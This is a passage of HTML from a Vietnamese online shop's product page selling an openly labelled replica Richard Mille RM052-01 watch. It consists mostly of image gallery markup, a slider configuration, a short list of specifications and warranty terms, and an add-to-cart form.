href="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e.jpg"><img width="600" height="600" src="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-600x600.jpg" class="skip-lazy" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" decoding="async" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0.jpg"><img width="600" height="600" src="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-600x600.jpg" class="skip-lazy" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" decoding="async" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f.jpg"><img width="600" height="600" src="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-600x600.jpg" class="skip-lazy" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" decoding="async" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1.jpg"><img width="600" height="600" src="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-600x600.jpg" class="skip-lazy" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" decoding="async" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-300x300.jpg" /><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-300x300.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 1" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-300x300.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 1"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 2" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-300x300.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 2"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 3" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-300x300.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 3"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 4" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-300x300.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 4"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 5" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-300x300.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 5"></noscript></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<h1 class="product-title product_title entry-title">
	ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>8,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p><strong>THÔNG SỐ KỸ THUẬT</strong></p>
<ul>
<li>Đường Kính: 43MM</li>
<li>Bộ Máy: Cơ Nhật</li>
<li>Mặt Kính: Sapphire Nguyên Khối</li>
<li>Chất Liệu Vỏ: Thép không gỉ</li>
<li>Dây Đeo: Dây cao su cao cấp</li>
<li>Chống Nước: Rất TốT</li>
</ul>
<p><strong>CHẾ ĐỘ BẢO HÀNH</strong></p>
<ul>
<li>Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu</li>
<li>Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời</li>
<li>Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời</li>
<li>Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt</li>
<li>Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn</li>
<li>Chế Tác Vàng Khối – Độ Kim Cương HongKong</li>
<li>Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin</li>
</ul>
</div>
 
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-nam-richard-mille-rm052-01-fake-15/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69722dc5db3ba">Số lượng</label>
		<input
			type="number"
			id="quantity_69722dc5db3ba"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="21645" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="21645">
                                <strong>Mua ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2><strong>ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ </strong></h2>
<p><img decoding="async" class="aligncenter size-large wp-image-21653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%201020'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 6" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-1024x1024.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-21653" src="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-1024x1024.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/89d3d83c9976b56.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 6"></noscript> <img decoding="async" class="aligncenter size-large wp-image-21649" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%201020'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 7" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-1024x1024.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-21649" src="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-1024x1024.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/7e25fc912928d0e.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 7"></noscript> <img decoding="async" class="aligncenter size-large wp-image-21654" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%201020'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 8" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-1024x1024.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-21654" src="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-1024x1024.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 8"></noscript> <img decoding="async" class="aligncenter size-large wp-image-21655" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%201020'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 9" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-1024x1024.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-21655" src="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-1024x1024.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/9322ef11e1ca8d0.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 9"></noscript> <img decoding="async" class="aligncenter size-large wp-image-21652" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%201020'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f.jpg 1080w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 10" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-1024x1024.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-21652" src="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-1024x1024.jpg" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/07/56f60dbb5569e5f.jpg 1080w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM 10"></noscript> <img decoding="async" class="aligncenter size-large wp-image-21650" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%201020'%3E%3C/svg%3E" alt="ĐỒNG HỒ NAM RICHARD MILLE RM052-01 FAKE CAO CẤP MẶT ĐEN LỘ CƠ 43MM" width="1020" height="1020" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/8c9ca19d3d9a8b1-300x300.jpg 300w, 